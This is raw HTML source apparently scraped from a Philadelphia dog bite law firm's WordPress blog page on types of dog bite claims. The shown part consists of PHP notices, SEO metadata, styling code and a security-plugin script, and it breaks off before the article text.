

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/
body_size: 103662
content:
<br />
<b>Notice</b>:  spl_autoload_register(): Argument #2 ($do_throw) has been ignored, spl_autoload_register() will always throw in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/includes/MchGdbcLibAutoloader.php</b> on line <b>33</b><br />
<br />
<b>Notice</b>:  spl_autoload_register(): Argument #2 ($do_throw) has been ignored, spl_autoload_register() will always throw in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/goodbye-captcha.php</b> on line <b>134</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>bns-featured-category</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/philadel/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Warning</b>:  The magic method MchGdbcBasePublicPlugin::__wakeup() must have public visibility in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/includes/plugin/MchGdbcBasePublicPlugin.php</b> on line <b>44</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Types of Dog Bite Claims</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://philadelphiadogbitelawyer.org/xmlrpc.php">
<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Types of Dog Bite Claims</title>
	<meta name="description" content="If you’ve been attacked by a dog, there are various types of dog bite claims that you may file in Philadelphia. Learn more in this post." />
	<link rel="canonical" href="https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Types of Dog Bite Claims" />
	<meta property="og:description" content="If you’ve been attacked by a dog, there are various types of dog bite claims that you may file in Philadelphia. Learn more in this post." />
	<meta property="og:url" content="https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/" />
	<meta property="og:site_name" content="Dog Bite Lawyer" />
	<meta property="article:published_time" content="2016-05-31T10:42:04+00:00" />
	<meta property="article:modified_time" content="2016-07-20T15:53:46+00:00" />
	<meta property="og:image" content="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julian" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#article","isPartOf":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/"},"author":{"name":"Julian","@id":"https://philadelphiadogbitelawyer.org/#/schema/person/7b5b75136f6ea2d555cab4a53cda68dd"},"headline":"Types of Dog Bite Claims","datePublished":"2016-05-31T10:42:04+00:00","dateModified":"2016-07-20T15:53:46+00:00","mainEntityOfPage":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/"},"wordCount":544,"image":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#primaryimage"},"thumbnailUrl":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg","keywords":["dog attack claims","dog bite claims","dog bite persinal injury claims"],"articleSection":["Dog Bite Laws","Dog Bite Lawyers","Philadelphia Dog Bite Laws","Philadelphia Dog Bite Lawyer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/","url":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/","name":"Types of Dog Bite Claims","isPartOf":{"@id":"https://philadelphiadogbitelawyer.org/#website"},"primaryImageOfPage":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#primaryimage"},"image":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#primaryimage"},"thumbnailUrl":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg","datePublished":"2016-05-31T10:42:04+00:00","dateModified":"2016-07-20T15:53:46+00:00","author":{"@id":"https://philadelphiadogbitelawyer.org/#/schema/person/7b5b75136f6ea2d555cab4a53cda68dd"},"description":"If you’ve been attacked by a dog, there are various types of dog bite claims that you may file in Philadelphia. Learn more in this post.","breadcrumb":{"@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#primaryimage","url":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg","contentUrl":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg","width":600,"height":400,"caption":"Types Of Dog Bite Claims"},{"@type":"BreadcrumbList","@id":"https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://philadelphiadogbitelawyer.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://philadelphiadogbitelawyer.org/blog/"},{"@type":"ListItem","position":3,"name":"Types of Dog Bite Claims"}]},{"@type":"WebSite","@id":"https://philadelphiadogbitelawyer.org/#website","url":"https://philadelphiadogbitelawyer.org/","name":"Dog Bite Lawyer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://philadelphiadogbitelawyer.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://philadelphiadogbitelawyer.org/#/schema/person/7b5b75136f6ea2d555cab4a53cda68dd","name":"Julian","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://philadelphiadogbitelawyer.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9f1df826e5405efcf0a8cf4c47c7d3ac397a516bb7aaf5a66deb76d3eacceac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9f1df826e5405efcf0a8cf4c47c7d3ac397a516bb7aaf5a66deb76d3eacceac?s=96&d=mm&r=g","caption":"Julian"},"url":"https://philadelphiadogbitelawyer.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dog Bite Lawyer &raquo; Feed" href="https://philadelphiadogbitelawyer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dog Bite Lawyer &raquo; Comments Feed" href="https://philadelphiadogbitelawyer.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philadelphiadogbitelawyer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Ftypes-of-dog-bite-claims%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philadelphiadogbitelawyer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Ftypes-of-dog-bite-claims%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://philadelphiadogbitelawyer.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='flat_responsive-bootstrap-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/bootstrap.min.css?ver=2026-01-30%2021:55:43' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive_font-awesome-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/font-awesome.min.css?ver=2026-01-30%2021:55:43' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive_menu_css-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/navmenu.css?ver=2026-01-30%2021:55:43' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-style-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/style.css?ver=2026-01-30%2021:55:43' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600&#038;ver=dd6930fd300edc5d73684b0f66e33786' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=dd6930fd300edc5d73684b0f66e33786' type='text/css' media='all' />
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://philadelphiadogbitelawyer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philadelphiadogbitelawyer.org/wp-json/wp/v2/posts/427" />
<link rel='shortlink' href='https://wp.me/p7A10Q-6T' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//philadelphiadogbitelawyer.org/?wordfence_lh=1&hid=3949360BECDA3ED0A2D71F3FFF6BB04B');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body {
	font-size: 100%; 
	background-color:; 
}
h1, 
h1 a {
	color: ;
	font-size: ;
}
h2,
h2 a {
	color: ; 
	font-size: ;
}
h3,
h3 a {
	color: ; 
	font-size: ;
}
h4,
h4 a {
	color: ; 
	font-size: ;
}
h5,
h5 a {
	color: ; 
	font-size: ;
}
h6,
h6 a {
	color: ; 
	font-size: ;
}
p, 
p a {
	color: ; 
	font-size: ;
}
a {
	color: ; 
	font-size: ;
}
a:hover, 
a:focus,
a:visited {
	color: ;
}
li {
	color: ; 
	font-size: ;
}
.btn,
.btn1,
.btn1, 
.btn a {
	color: !important; 
	background-color: ;
}
.btn:hover, 
.btn:focus, 
.btn a:hover, 
.btn a:focus, 
.btn a:visited {
	color: ; 
	background-color: ;
}
.btn1:hover, 
.btn1:focus, 
.btn1 a:hover, 
.btn1 a:focus, 
.btn1 a:visited {
	color: ; 
	background-color: ;
}
/*
=================================================
Header Top Customizer Color
=================================================
*/
.flat_responsive_top {
	background-color:#373737; 
	color:#ffffff;
}
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a {
	background-color:!important; 
	color:!important; 
}
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover {
	background-color:!important; 
	color:!important; 
}
.secondary_menu,
.secondary_menu_middle {
	background-color:; 
}
/*
=================================================
Menu Coloring
=================================================
*/
ul.navmenu  > li >  a,
ul.navmenu1  > li >  a, 
ul.navmenu2 > li >  a,
ul.mobilemenu > li > a {
	background-color:; 
	color:; 
}
ul.navmenu > li > a:hover, 
ul.navmenu > li > a:focus, 
ul.navmenu > li > a:active, 
ul.navmenu1 > li > a:hover, 
ul.navmenu1 > li > a:focus, 
ul.navmenu1 > li > a:active, 
ul.navmenu2 > li > a:hover, 
ul.navmenu2 > li > a:focus, 
ul.navmenu2 > li > a:active, 
ul.mobilemenu > li > a:hover,	
ul.mobilemenu > li > a:focus, 
ul.mobilemenu > li > a:active {
	background-color:; 
	color:; 
}
.navmenu .current_page_item > a, 
.navmenu .current_page_ancestor > a, 
.navmenu .current-menu-item > a, 
.navmenu .current-menu-ancestor > a,
.navmenu1 .current_page_item > a, 
.navmenu1 .current_page_ancestor > a, 
.navmenu1 .current-menu-item > a, 
.navmenu1 .current-menu-ancestor > a,
.navmenu2 .current_page_item > a, 
